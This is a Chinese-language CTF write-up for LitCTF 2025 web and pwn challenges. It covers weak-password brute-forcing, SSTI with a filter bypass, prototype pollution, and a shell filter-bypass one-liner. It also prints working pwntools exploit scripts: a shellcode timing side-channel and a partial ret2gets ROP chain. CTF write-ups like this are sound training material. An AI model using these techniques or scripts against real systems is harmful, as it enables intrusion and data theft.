Initializaion战队WP
排名34,队员collectcrop,w2194167366,cjyxx
web-nest_js
进入没找到什么有用信息(第一次进的时候这个界面都没加载出来,于是dirsearch扫描了)发现了/login

输入东西点立即登录发现没有反应,于是bp抓包查看
如果用户名或密码错误会显示Invalid

credentials,这里猜测用户就是admin,弱口令爆破密码得到密码为password,点登录拿到flag
flag: LitCTF{b11dd2bc-935b-47d7-ada1-dd12a3140c4a}

web-星愿信箱
可以写东西,提交会显示要输入文字,于是加上几个字,后面跟上{{7*7}}

有waf,所以就是SSTI注入,试试{%print(7*7)%}
成功回显,于是输入payload


直接输命令即可,这里过滤了cat,使用tac绕过
NSSCTF{5f6e362c-81ff-4d9b-9d1f-3d671b45de82}
web-多重宇宙日记
进来登录发现没用户,直接随便注册一个用户,这里介绍说要成为真正的管理员,题目介绍说了原型链

发现能传入json数据
抓包发现了json数据的格式,这里打js原型链污染

F12发现有提示isAdmin,估计要污染掉它的值改为true,于是payload为

直接发送原始JSON,会发现多出来一个管理员界面
访问拿到flag
NSSCTF{22139e24-4f90-44d7-8730-c30781f8b58c}
web-easy_file

进入为一个登录界面,试了下应该又是弱口令爆破,这里传入的数据会被自动base64加密,这个在爆破的时候要注意一下,拿到用户名admin密码password,访问到admin.php为一个文件上传界面
NSSCTF{2c2659d4-5302-4c73-9ca0-aa0413daf303}
pwn-test_your_nc

签到题,给的附件是一个python脚本,可以直接RCE,只是过滤了一部分命令。
这里cat我用变量拼接绕过,空格用$IFS$9绕过,可以直接读取flag。
1 a=ca;b=t;$a$b$IFS$9 /flag
pwn-shellcode


这道题和ACTF的有道题类似,都是只允许open和read系统调用,但对shellcode本身没有做什么限制,所以可以打一个时间侧信道攻击,去比较读取到的flag的某一位是否与我们指定的值相同,如果相等就进入死循环,否则让程序直接EOF退出。这里存在的一个问题是我们需要一个可写的地址来存我们读取到的flag,由于程序开了PIE也没其它别的漏洞,所以这里我们可以采用call+pop 的方式来获取到我们可写可执行区域的一个相关的地址,call可以把当前指令的下一个地址入栈,然后pop可以把这个地址赋值给某个寄存器,从而实现得到一个可写的地址,加上一个偏移就可以确保其不会覆盖我们要执行的代码。
我这里采用的是直接线性搜索找flag,也可以考虑用二分查找提高搜索效率。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 from pwn import *from time import sleepcontext(arch="amd64" ,log_level="debug" ) context.terminal=["cmd.exe" ,"/c" , "start" , "cmd.exe" , "/c" , "wsl.exe" , "-e" ] shellcode = f""" call get_rip get_rip: pop rbx add rbx, 0x200 pop rdi mov rcx, 0x67616c662f push rcx mov rax, 0x2 mov rdi, rsp xor rsi, rsi xor rdx, rdx syscall mov rdi, rax mov rsi, rbx mov rdx, 0x50 mov rax, 0 syscall mov rdi, rbx mov rdx, 0xCC mov al, 0xDD .L1: cmp al, byte ptr [rdi+rdx] je .L1 """ def linear_search (index ): for guess in range (20 , 127 ): if test_guess(index, guess): return guess return 0 def patch (shellcode, offset_index, offset_guess, index, guess ): shellcode = bytearray (shellcode) shellcode[offset_index] = index shellcode[offset_guess] = guess return bytes (shellcode) base_shellcode = asm(shellcode) print (base_shellcode)OFFSET_INDEX = base_shellcode.find(p8(0xCC )) OFFSET_GUESS = base_shellcode.find(p8(0xDD )) def test_guess (index, guess ): shellcode = patch(base_shellcode, OFFSET_INDEX, OFFSET_GUESS, index, guess) try : sh = remote("node12.anna.nssctf.cn" ,28052 ) sh.sendlineafter(b"shellcode: \n" ,shellcode) time.sleep(0.2 ) try : data = sh.recv(timeout=2 ) if data == b"" : return True except EOFError: print (f"[{index=} {guess=} ]: EOFError -> WRONG" ) return False except TimeoutError: print (f"[{index=} {guess=} ]: timeout -> CORRECT" ) return True except Exception as e: print (f"[{index=} {guess=} ]: Exception during connection/send -> {e} " ) return False finally : try : sh.close() except : pass flag = b'' for i in range (0 , 0x40 ): ch = linear_search(i) if ch == 0 or ch > 0x7f : break flag += bytes ([ch]) print ("Current flag:" , flag) time.sleep(1 ) print ("Recovered flag:" , flag.decode(errors="ignore" ))

pwn-master_of_rop
这题乍一看很简单,实则没pop
rdi;ret 的gadget寸步难行。我们有一个无限制溢出的gets函数,但也仅此而已。我们的难点主要是在于获取libc基址,如果能控制rdi然后再返回到puts 函数倒是可以直接打印出got表里的libc相关地址。但是我试了很多办法都没能成功的控制rdi而不导致程序崩溃。
依靠着出题人给的提示ret2gets 这一闻所未闻的利用手法,找到了这样一篇优质博客 。其原理分析之详细与利用之简洁清晰令人叹为观止。主要的利用方式就是依靠glibc中某些函数实现的锁机制上的漏洞,可以在调用完gets之后在rdi附近残留libc相关地址,其中作者还给出了libc2.37前后两种不同的利用方式。直接照着构造rop链就可以泄露出libc相关地址。两次gets再回来一次put就可以泄露地址,真奇妙!
后续有时间再来仔细跟着这篇博客复现一遍这个漏洞发掘的全过程。这里就先直接拿来用了。有了libc基址那就成了最简单的ret2libc了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 from pwn import *context(arch="amd64" ,log_level="debug" ) p = remote("node8.anna.nssctf.cn" ,23662 ) libc = ELF("./libc.so.6" ) puts_plt = 0x401060 gets_plt = 0x401080 pus_got = 0x404018 main = 0x4011AD payload = b'A' *0x28 + p64(gets_plt)*2 + p64(puts_plt) + p64(main) p.sendlineafter(b"Welcome to LitCTF2025!" ,payload) pause() p.sendline(p32(0 ) + b"A" *4 + b"B" *8 ) 